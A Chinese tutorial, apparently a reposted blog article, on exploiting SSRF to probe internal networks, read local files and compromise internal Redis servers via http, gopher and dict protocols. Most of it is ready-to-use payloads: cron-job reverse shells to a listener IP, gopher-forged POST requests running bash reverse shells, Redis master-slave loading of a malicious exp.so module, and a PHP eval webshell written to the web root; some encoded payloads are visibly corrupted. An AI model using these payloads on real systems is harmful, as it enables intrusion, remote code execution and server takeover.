ssrf漏洞利用(内网探测、打redis)

摘要:存在ssrf漏洞的站点主要利用四个协议,分别是http、file、gopher、dict协议。

file协议拿来进行本地文件的读取,http协议拿来进行内网的ip扫描、端口探测,如果探测到6379端口,那么可以利用http、gopher、dict这几个协议来打开放6379端口的redis服务(一般开放了这个端口的是redis服务),原理是利用他们以目标机的身份执行对开启redis服务的内网机执行redis命令,最后反弹shell到我们的公网ip机上。

一、进行内网探测

利用http协议对内网进行探测,探测整个内网的存活ip,和端口,如果要针对redis,那么这一步主要是找开启了6379端口的内网ip地址。

可利用bp或者脚本进行快速探测,由于回显的不同,脚本就需要按照回显的特征来写,那种回显是存在,哪种回显是不存在这样的ip或端口。

http://xxx.xxx.xx.xx/xx/xx.php?url=http://172.21.0.2:6379

二、file协议读取文件

这个协议可以读取系统的一些存放密码的文件,比如说linux的/etc/passwd或者windows的C:/windows/win.ini 等,或者说ctf中的flag文件。

http://xxx.xxx.xx.xx/xx/xx.php?url=file:///etc/passwd

三、攻击redis

只要知道内网有开启6379的redis服务(或许是其他端口开放的此服务),那么就可以利用目标机进行攻击redis了。

第一步探测Redis我们已经完成了,那么第二部就是发送redis命令,将弹shell脚本写入/etc/crontab中,crontab就是linux下的一个定时执行事件的一个程序。

还有两个定时服务文件是 /var/spool/cron/root 和 /var/spool/cron/crontabs/root 。针对这三个路径的不同,如下会进行讲解。

方法一:通过header CRLF 注入

Weblogic的SSRF有一个比较大的特点,其虽然是一个“GET”请求,但是我们可以通过传入`%0a%0d`来注入换行符,而某些服务(如redis)是通过换行符来分隔每条命令,也就说我们可以通过该SSRF攻击内网中的redis服务器。

redis命令如下:

test set "\n\n\n\n* * * * * root bash -i >& /dev/tcp/公网ip/监听端口 0>&1\n\n\n\n"

config set dir /etc/

config set dbfilename crontab

save aaa

这里是采用的bash反弹,在ubuntu下不会反弹成功,CentOS可以反弹成功;路径采用的是/etc/crontab.

因为我们是通过GET来发送命令的,因此要将上面的命令进行URL编码:

test%0D%0A%0D%0Aset%%%%5Cn%5Cn%5Cn%5Cn*%*%*%*%*%20root%20bash%-i%%3E%%%2Fdev%2Ftcp%2F192.168.220.%2F2333%%3E%%5Cn%5Cn%5Cn%5Cn%%0D%0Aconfig%20set%20dir%%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

payload1就为:

http://xxx.xxx.xx.xx/xx/xx.php?url=http://172.21.0.2:6379/

test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.220.140%2F%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

然后在自己的公网机192.168.220.140上nc监听2333端口

nc -lvp (或nc -l )

然后发送请求即可反弹shell了

方法二:通过【curl命令】和【gopher协议】远程攻击内网redis

gopher协议是比http协议更早出现的协议,现在已经不常用了,但是在SSRF漏洞利用中gopher可以说是万金油,因为可以使用gopher发送各种格式的请求包,这样就可以解决漏洞点不在GET参数的问题了。

gopher协议可配合linux下的curl命令伪造POST请求包发给内网主机。

此种方法能攻击成功的前提条件是:redis是以root权限运行的。

payload2如下:

curl -v 'http://xxx.xxx.xx.xx/xx.php?url=

gopher://172.21.0.2:6379/

_*1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.220.140%2f%200%3E%261%250a%250a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250d%250aquit%250d%250a'

redis命令进行了两次url编码,这里是通过gopher协议伪造的请求包用curl命令来发送;

payload采用的是bash反弹,定时程序路径是/var/spool/cron/root

发送请求之前在公网机192.168.220.140开启nc监听端口2333

nc -lvp (或nc -l )

方法三:使用dict协议向Redis数据库写shell

关于dict协议:

> dict://serverip:port/命令:参数

> 向服务器的端口请求 命令:参数,并在末尾自动补上\r\n(CRLF),为漏洞利用增添了便利

如果服务端不支持gopher协议,可尝试dict协议,不过通过dict协议的话要一条一条的执行,而gopher协议执行一条命令就行了。

curl扩展也支持dict协议,可以配合curl命令发送请求,但也可以直接在浏览器上或者bp发包请求。



可通过以下三条命令看是否能利用dict:

/xx.php?url=dict://172.21.0.2:6379/info

/xx.php?url=dict://172.21.0.2:6379/get:user

/xx.php?url=dict://172.21.0.2:6379/flushall

这样就代表可以成功执行命令。

- 先清除没用的数据,防止定时任务执行失败

http://xxx.xxx.xx.xx/xx.php?url=dict%26ip=172.21.0.2%26port=6379%26data=flushall

或

http://xxx.xxx.xx.xx/xx.php?url=dict://172.21.0.2:6379/flushall - 利302跳转写入反弹命令

http://xxx.xxx.xx.xx/xx.php?url=dict%26ip=172.21.0.2%26port=6379%26bhost=*.*.*.*%26bport=1234

或

http://xxx.xxx.xx.xx/xx.php?url=dict://172.21.0.2:6379/bhost=*.*.*.*%26bport=1234 - 设置导出路径

http://xxx.xxx.xx.xx/xx.php?url=dict%26ip=172.21.0.2%26port=6379%26data=config:set:dir:/var/spool/cron/

或

http://xxx.xxx.xx.xx/xx.php?url=dict://172.21.0.2:6379/config:set:dir:/var/spool/cron/ - 设置导出名字

http://xxx.xxx.xx.xx/xx.php?url=dict%26ip=172.21.0.2%26port=6379%26data=config:set:dbfilename:root

或

http://xxx.xxx.xx.xx/xx.php?url=dict://172.21.0.2:6379/config:set:dbfilename:root - 导出

http://xxx.xxx.xx.xx/xx.php?url=dict%26ip=172.21.0.2%26port=6379%26data=save

或

http://xxx.xxx.xx.xx/xx.php?url=dict://172.21.0.2:6379/save

使用burp发包,为了避免语句顺序执行错误,故第一个包先跑20个在跑第二个包以此类推,如果是批量内网ip存在6379端口,那么C段用通配符“*”表示。

在公网机上使用nc持续监听1234端口,等一会儿把包发完就会反弹shell。

Payload 完善修改

payload中出现ip、端口、反弹命令、定时程序路径这些都可以根据实际情况,目标机的系统版本进行更改。

如果目标机是CentOS系统:

bash和python反弹都支持

路径使用:/etc/crontab或者/var/spool/cron/root

如果是ubuntu系统:

支持python反弹

路径使用:/etc/crontab或者/var/spool/cron/crontabs/root

四、结合gopher协议实现进一步攻击

1.通过【curl命令】和【gopher协议】对有【SSRF漏洞】的网站远程伪造post请求反弹shell

在靶机上执行:bash -i >& /dev/tcp/192.168.220.140/2333 0>&1

攻击机上执行:nc -lvp 2333

post请求为:

_POST /test/ssrf/post.php HTTP/1.1

Host: 192.168.220.139

User-Agent: curl/7.42.

Accept: */*

Content-Type: application/x-www-form-urlencoded cmd=ccccc bash -i >& /dev/tcp/192.168.220.140/2333 0>&1

将其进行url两次编码,然后结合gopher协议和curl命令,payload如下:

curl -v

'http://xxx.xxx.xx.xx/xx.php?

url=gopher://172.21.0.2:80/_POST%20/test/ssrf/post.php%20HTTP/1.1%250d%250aHost:%20192.168.220.139%250d%250aUser-Agent:%20curl/7.42.0%250d%250aAccept:%20*/*%250d%250aContent-Type:%20application/x-www-form-urlencoded%250d%250a%250d%250acmd%3Dccccc%250d%250a%250d%250abash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.220.140%2f2333%200%3E%261'

攻击机先运行nc命令,然后curl发送请求。

2.gopher攻击MySQL

如果内网中的mysql数据库存在无密码的用户,可结合gopher协议进行攻击。

3.gopher攻击fastcgi

php-fpm一般监听在127.0.0.1的9000端口上,当存在未授权访问漏洞时,利用 Gopher+SSRF 可以完美攻击 FastCGI 执行任意命令。

前提:

PHP-FPM监听端口

PHP-FPM版本 >= 5.3.

libcurl版本>=7.45.(curl版本小于7..0时,gopher的%00会被截断)

知道服务器上任意一个php文件的绝对路径,例如/usr/local/lib/php/PEAR.php

五、SSRF 触发主从复制反弹 shell

操作也是很平常的操作,如同你在 redis-cli 中操作一样

1.连接远程主服务器

/api/test/http_get?url=dict://127.0.0.1:6379/slaveof:r3start.net:83792.设置保存文件名

/api/test/http_get?url=dict://127.0.0.1:6379/config:set:dbfilename:exp.so3.载入 exp.so

/api/test/http_get?url=dict://127.0.0.1:6379/MODULE:LOAD:./exp.so4.断开主从

/api/test/http_get?url=dict://127.0.0.1:6379/SLAVEOF:NO:ONE5.恢复原始文件名

/api/test/http_get?url=dict://127.0.0.1:6379/config:set:dbfilename:dump.rdb6.执行命令

/api/test/http_get?url=dict://127.0.0.1:6379/system.exec:'curl x.x.x.x/x'7.反弹 shell

/api/test/http_get?url=dict://127.0.0.1:6379/system.rev:x.x.x.x:8887

利用主从写shell:

1.连接远程主服务器

/api/test/http_get?url=dict://127.0.0.1:6379/slaveof:r3start.net:23232.设置保存路径

/api/test/http_get?url=dict://127.0.0.1:6379/config:set:dir:/www/wwwroot/

设置shell内容

/api/test/http_get?url=dict://127.0.0.1:6379/set:xxx:"\n\n\n<?php @eval($_POST['c']);?>\n\n\n"3.设置保存文件名

/api/test/http_get?url=dict://127.0.0.1:6379/config:set:dbfilename:test.php4.保存

/api/test/http_get?url=dict://127.0.0.1:6379/save

5.断开主从

/api/test/http_get?url=dict://127.0.0.1:6379/slaveof:no:onessrf常用的攻击方式大概就这些了,当然有些师傅有自己独特的骚姿势。

参考链接:https://www.cnblogs.com/flokz/category/1558049.html

https://xz.aliyun.com/t/1800#toc-3

https://www.jianshu.com/p/fd27f0eedccf

http://www.secwk.com/2019/10/10/10017/

https://www.t00ls.net/articles-56339.html

ssrf漏洞利用(内网探测、打redis)的更多相关文章

- SSRF——漏洞利用(二)

0x01 概述 上篇讲述了SSRF的一般用法,用http协议来进行内网探测,攻击内网redis,接下来讨论的是SSRF的拓展用法,通过,file,gopher,dict协议对SSRF漏洞进行利用. 0 ...

- 一个xss漏洞到内网漫游【送多年心血打造的大礼包啦!】

i春秋作家:jasonx 原文来自:一个xss漏洞到内网漫游[送多年心血打造的大礼包啦!] 前言 渗透过程中,有时候遇某些网站,明明检测到有xss漏洞,但是盲打以后,收到的cookie还是不能登录后台 ...

- SSRF漏洞利用之Redis大神赐予shell

0x00实验环境 1.centos靶机(IP为:192.168.11.205,桥接模式) 2.kali黑客攻击主机(IP为:192.168.172.129,NAT模式) 0x01实验原理 这段 ...

- (转)Ubuntu 17.04_64上搭建巡风扫描系统(资产信息漏洞扫描内网神器)

巡风简介 巡风是一款适用于企业内网的漏洞快速应急.巡航扫描系统,通过搜索功能可清晰的了解内部网络资产分布情况,并且可指定漏洞插件对搜索结果进行快速漏洞检测并输出结果报表.其主体分为两部分:网络资产识别 ...

- 绑定内网和安全redis和mongo以及MQ

redis允许局域网访问其实很简单.网上一堆都不怎么靠谱. 特此记录一下. 可参考此篇 假设A B 两台机器 在B(ip:192.168.1.99)机器上修改redis配置文件 bind 192.16 ...

- 内网探测之SPN服务扫描及相关利用

在写下一个大块之前,补充一些小知识点,也没啥新东西 0x01简介 如果常规扫描服务,结果不理想,非常GG,可以考虑使用SPN进行服务扫描,这是为了借助Kerberos的正常查询行为(向域控发起LDAP ...

- php内网探测脚本&简单代理访问

<?php $url = isset($_REQUEST['u'])?$_REQUEST['u']:null; $ip = isset($_REQUEST['i'])?$_REQUEST['i' ...

- Redis利用,攻击内网(ssrf)

Redis语法 REmote DIctionary Server(Redis) 是一个由Salvatore Sanfilippo写的key-value存储系统. Redis是一个开源的使用ANSI C ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

随机推荐

- SQLYOG导入数据时报错,出现找不到Microsoft office 元驱动程式,并且无法安装64位office Access驱动

当我们使用mysql导入外部数据时(如Excel表),有时会出现如下的错误问题,即找不到64位access驱动.为了解决这个问题,我们需要下载相应的驱动,通过下图中的点击此链接即可进入下载页面(htt ...

- MongoDB疑难解析:为什么升级之后负载升高了?

本文是"我和MongoDB的故事"征文比赛的二等奖得主李鹏冲的文章.下面我们一起来欣赏下. 问题 近期线上一个三分片集群从 3.2 版本升级到 4.0 版本以后,集群节点的 CPU ...

- Java并发之Exchanger类

应用场景 如果两个线程在运行过程中需要交换彼此的信息,可以使用Exchanger这个类. Exchanger为线程交换信息提供了非常方便的途径,它可以作为两个线程交换对象的同步点,只有当每个线程都在进 ...

- 《Head first设计模式》之抽象工厂

抽象工厂模式提供一个接口,用于创建相关或依赖对象的家族,而不需要明确指定具体类. 确保原料的一致 披萨店成功的关键在于新鲜.高质量的原料.要如何确保每家加盟店使用高质量的原料?你打算建造一家生成原料的 ...

- 搭建Samba服务器、多部门共享,互不干扰,超实用

案例二 实现不同的用户访问同一个共享目录具有不同的权限,便于管理和维护.基本上能满足一些企业用户的需求. 一. 需求 1. 某公司有3个大部门,分别为:人事行政部(HR).财务部(FM).技术支持部( ...

- [Linux]curl 获取本服务器公网IP

curl ifconfig.me curl icanhazip.com curl curlmyip.com curl ip.appspot.com curl ipinfo.io/ip curl ipe ...

- mybatis 通过配置父类数据源连接和关闭数据,进行junit单元测试

来源:https://blog.csdn.net/Bigbig_lyx/article/details/80646005 解决问题,单元测试没经过单独配置,每个测试方法中要添加配置数据源 一:配置父类 ...

- XPath简介、功能及使用方法

html = '''<html><head><title>The Dormouse's story</title></head><bo ...

- StarUML之五、StarUMl中Formatting Diagram-格式化图

这章比较简单,主要是对视图元素的样式调整 主要是在视图元素右下角设置,可以修改视图元素的相关样式 字体样式 颜色 链接线样式 对齐样式 Stereotype Display-视图元素的样式属性 菜单F ...

- HTML连载69-透视属性以及其他属性练习

一.透视属性 1.什么是透视 透视简单来说就是近大远小 2.注意点:一定要注意,透视属性必须添加到需要呈现近大远小效果的元素的父元素. 3.格式:perspective:数字px; 这里的数字代 ...